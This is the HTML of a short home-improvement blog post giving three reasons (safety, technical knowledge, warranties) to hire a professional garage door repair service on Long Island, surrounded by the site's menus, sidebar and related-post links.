		<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://szhomeart.com/advertise-with-us/">Advertise</a></li>
	</ul>
</li>
</ul>
</li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://szhomeart.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://szhomeart.com/category/repairing-and-replacing/" itemprop="item"><span itemprop="name">Repairing and Replacing</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" itemprop="item"><span itemprop="name">3 Reasons You Should Hire Professional Door Repair Long Island</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-382" class="post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-repairing-and-replacing">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="780" height="615" src="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Garage Doors" decoding="async" fetchpriority="high" srcset="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg 780w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-300x237.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland-768x606.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" title="garagedoorlongisland">            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-3" href="https://szhomeart.com/category/repairing-and-replacing/"  rel="category tag">Repairing and Replacing</a> </span></div>

            <h1 class="card_title">3 Reasons You Should Hire Professional Door Repair Long Island</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" rel="bookmark"><time class="entry-date published" datetime="2016-11-13T09:38:59+00:00">November 13, 2016</time><time class="updated" datetime="2024-04-06T12:30:21+00:00">April 6, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://szhomeart.com/author/szdavid/">Joan Woolf</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" data-a2a-title="3 Reasons You Should Hire Professional Door Repair Long Island"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p style="text-align: justify;"><span style="font-weight: 400;">It looks very simple. Your garage door is not working, and you can try it yourself or ask anyone with a set of tools to repair it for you. You do not know exactly what the problem is. Whether the opener is not working properly or one of the track has been damaged. But this is just a garage door. Any mechanic can fix it.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">It is surprising that garage door repairs are quite tricky due to its weight and mechanics. In most cases, it is advisable to contact a professional garage door repair service, instead of handing over this task to an amateur. Here, </span><strong>Garage Door Repair Long Island </strong><span style="font-weight: 400;">explains 3 reasons to hire a professional door repair service. </span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong>Safety</strong></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Garage doors are heavy. Due to this, openers, tracks, and springs are used to operate them. Doors are a boon when working properly, but they can cause serious injury to someone trapped under a falling or closing door.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you are not a professional door repair serviceman, it is not recommended to try to repair your garage door. Professional garage door repair companies send a small team of two or three people so that they can handle large doors easily.</span></p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter  wp-image-383" src="https://szhomeart.com/wp-content/uploads/2016/11/overheaddoorlongisland.jpg" alt="Gates of Big distribution warehouse" width="725" height="436" title="overheaddoorlongisland" srcset="https://szhomeart.com/wp-content/uploads/2016/11/overheaddoorlongisland.jpg 893w, https://szhomeart.com/wp-content/uploads/2016/11/overheaddoorlongisland-300x181.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/overheaddoorlongisland-768x463.jpg 768w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong>Technical Knowledge</strong></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Do you know about torsion springs? Do you know the troubleshooting steps for the door opener problems? Do you have the skill and equipment to carry out welding tasks? If the answer to any of these questions in “no,” then you, or the person you are hiring for your door repair, do not have the required knowledge to repair garage doors properly. Professionals, on the other hand, have the knowledge of every part related to the garage doors in different scenarios.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong>Warranties</strong></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">If you repair your door yourself or hire an amateur, do you get the warranties for the parts and labor? Probably not! On the other hand, professional garage door repair companies, like </span><span style="font-weight: 400;">Garage Door Repair Long Island</span><span style="font-weight: 400;">, offer warranties so that you can save money and have peace of mind.</span></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://szhomeart.com/wp-content/uploads/2024/06/Joan-Woolf.webp" width="100" height="100" alt="Joan Woolf" itemprop="image" title="Joan Woolf"></div><div class="saboxplugin-authorname"><a href="https://szhomeart.com/author/szdavid/" class="vcard author" rel="author"><span class="fn">Joan Woolf</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Joan Woolf is a home blogger who loves to share her experiences with others. She likes being motivated and encourages people to be the best they can be.</p>
</div></div><div class="clearfix"></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" data-a2a-title="3 Reasons You Should Hire Professional Door Repair Long Island"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&amp;linkname=3%20Reasons%20You%20Should%20Hire%20Professional%20Door%20Repair%20Long%20Island" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://szhomeart.com/right-time-for-sprinkler-repair-in-highlands-ranch-co/"     class="crp_link post-2815"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Sprinkler Repair" style="" title="When Is the Right Time for Sprinkler Repair in Highlands Ranch CO?" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" /></figure><span class="crp_title">When Is the Right Time for Sprinkler Repair in&hellip;</span></a></li><li><a href="https://szhomeart.com/why-does-sewer-repair-in-concord-often-feel-overwhelming-and-whats-the-best-solution/"     class="crp_link post-2711"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Sewer Repair in Concord" style="" title="Why Does Sewer Repair in Concord Often Feel Overwhelming—and What’s the Best Solution?" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-45x45.webp 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Sewer-Repair-in-Concord-45x45.webp 45w" /></figure><span class="crp_title">Why Does Sewer Repair in Concord Often Feel&hellip;</span></a></li><li><a href="https://szhomeart.com/the-donts-in-crawlspace-repair/"     class="crp_link post-10"><figure><img width="150" height="66" src="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Crawlspace-Repair" style="" title="The Don’ts in Crawlspace Repair" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg 800w, https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair-300x131.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg 800w, https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair-300x131.jpg 300w" /></figure><span class="crp_title">The Don’ts in Crawlspace Repair</span></a></li><li><a href="https://szhomeart.com/learn-repair-plaster-like-handyman/"     class="crp_link post-239"><figure><img width="150" height="114" src="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="handymanman" style="" title="Learn To Repair Plaster Like a Handyman" srcset="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg 411w, https://szhomeart.com/wp-content/uploads/2016/10/handymanman-300x227.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/10/handymanman.jpg 411w, https://szhomeart.com/wp-content/uploads/2016/10/handymanman-300x227.jpg 300w" /></figure><span class="crp_title">Learn To Repair Plaster Like a Handyman</span></a></li><li><a href="https://szhomeart.com/fix-taps-time/"     class="crp_link post-19"><figure><img width="150" height="73" src="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="FIX-TAPS-AT-TIME" style="" title="FIX TAPS AT TIME" srcset="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg 620w, https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME-300x145.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME.jpg 620w, https://szhomeart.com/wp-content/uploads/2016/08/FIX-TAPS-AT-TIME-300x145.jpg 300w" /></figure><span class="crp_title">FIX TAPS AT TIME</span></a></li><li><a href="https://szhomeart.com/points-to-consider-while-opting-for-a-heating-engineer/"     class="crp_link post-1365"><figure><img width="150" height="100" src="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Heating-Engineer" style="" title="Points to Consider While Opting for a Heating Engineer" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg 900w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-300x200.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-768x512.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer.jpg 900w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-300x200.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Heating-Engineer-768x512.jpg 768w" /></figure><span class="crp_title">Points to Consider While Opting for a Heating Engineer</span></a></li><li><a href="https://szhomeart.com/water-plumbers-tutorial-drain-water-heater/"     class="crp_link post-208"><figure><img width="150" height="113" src="https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="drain-a-water-heater-1" style="" title="Water Plumbers Tutorial: How to Drain a Water Heater" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1.jpeg 1280w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-300x225.jpeg 300w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-768x576.jpeg 768w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-1024x768.jpeg 1024w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1.jpeg 1280w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-300x225.jpeg 300w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-768x576.jpeg 768w, https://szhomeart.com/wp-content/uploads/2016/10/Drain-a-Water-Heater-1-1-1024x768.jpeg 1024w" /></figure><span class="crp_title">Water Plumbers Tutorial: How to Drain a Water Heater</span></a></li><li><a href="https://szhomeart.com/is-it-worth-paying-extra-for-steel-gutters/"     class="crp_link post-335"><figure><img width="150" height="97" src="https://szhomeart.com/wp-content/uploads/2016/11/metal-guttering.png" class="crp_featured crp_thumb crp_thumbnail" alt="metal-guttering" style="" title="Is It Worth Paying Extra For Steel Gutters?" /></figure><span class="crp_title">Is It Worth Paying Extra For Steel Gutters?</span></a></li><li><a href="https://szhomeart.com/how-to-paint-a-room-the-right-way/"     class="crp_link post-1310"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Airless_Paint_Sprayer" style="" title="How to Paint a Room the Right Way?" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg 1200w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-768x768.jpg 768w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-1024x1024.jpg 1024w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-45x45.jpg 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer.jpg 1200w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-768x768.jpg 768w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-1024x1024.jpg 1024w, https://szhomeart.com/wp-content/uploads/2017/10/Airless_Paint_Sprayer-45x45.jpg 45w" /></figure><span class="crp_title">How to Paint a Room the Right Way?</span></a></li></ul><div class="crp_clear"></div></div>            </div>
            

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-382 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://szhomeart.com/3-tips-to-getting-free-shipping-and-free-shipping-coupon/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">3 Tips to Getting Free Shipping and Free Shipping Coupon</span></a></div><div class="nav-next"><a href="https://szhomeart.com/3-reasons-you-should-go-for-oak-garages/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">3 Reasons You Should Go for Oak Garages</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://szhomeart.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/right-time-for-sprinkler-repair-in-highlands-ranch-co/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Sprinkler Repair" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Sprinkler Repair"><span class="rpwwt-post-title">When Is the Right Time for Sprinkler Repair in Highlands Ranch CO?</span></a></li>
		<li><a href="https://szhomeart.com/vela-one-driving-the-evolution-of-luxury-urban/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Vela-One-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Vela One" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Vela-One-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Vela-One-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Vela One"><span class="rpwwt-post-title">Vela One: Driving the Evolution of Luxury Urban Communities</span></a></li>
		<li><a href="https://szhomeart.com/connectivity-and-transport-benefits-lentor-gardens-residences/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Lentor-Gardens-Residences-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Lentor Gardens Residences" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Lentor-Gardens-Residences-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Lentor-Gardens-Residences-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Lentor Gardens Residences"><span class="rpwwt-post-title">Seamless Connectivity and Transport Benefits at Lentor Gardens Residences</span></a></li>
		<li><a href="https://szhomeart.com/terra-hill-elevating-residential-living-in-singapore/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/11/Terra-Hill-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Terra Hill" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/11/Terra-Hill-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/11/Terra-Hill-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Terra Hill"><span class="rpwwt-post-title">Terra Hill: Elevating Residential Living in Singapore</span></a></li>
		<li><a href="https://szhomeart.com/why-newport-residences-top-choice-for-global-investors-expatriates/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/11/Newport-Residences-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Newport Residences" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/11/Newport-Residences-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/11/Newport-Residences-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Newport Residences"><span class="rpwwt-post-title">Why Newport Residences is a Top Choice for Global Investors and Expatriates in Singapore</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://szhomeart.com/advertise-with-us/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="500" src="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp" alt="SZ Home Art" class="wp-image-2755" srcset="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp 500w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://szhomeart.com/category/builders/">Builders</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://szhomeart.com/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://szhomeart.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://szhomeart.com/category/elevators/">Elevators</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://szhomeart.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://szhomeart.com/category/machinery/">Machinery</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://szhomeart.com/category/material/">Material</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://szhomeart.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://szhomeart.com/category/painters/">Painters</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://szhomeart.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://szhomeart.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://szhomeart.com/category/solar-panels/">Solar Panels</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/szhomeart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://szhomeart.com/ccpa/">CCPA</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://szhomeart.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://szhomeart.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://szhomeart.com/dmca/">DMCA</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://szhomeart.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://szhomeart.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://szhomeart.com/sitemap/">Sitemap</a></li>
